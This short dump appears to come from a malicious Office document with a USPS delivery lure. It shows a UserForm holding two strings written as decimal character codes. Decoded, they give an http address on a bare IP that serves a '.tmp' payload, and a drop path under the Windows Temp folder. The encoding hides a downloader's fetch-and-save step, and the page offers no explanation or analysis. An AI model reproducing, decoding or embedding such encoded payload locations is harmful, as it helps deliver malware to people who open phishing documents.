 USPS_Delivery - GH1 (UserForm)
UserForm1
104,116,116,112,58,47,47,49,48,52,46,49,54,56,46,49,57,5
6,46,50,51,48,47,119,111,114,100,117,112,100,46,116,109
,112
67,58,92,87,105,110,100,111,119,115,92,84,101,109,112,92,1
01,114,101,100,46,116,109,112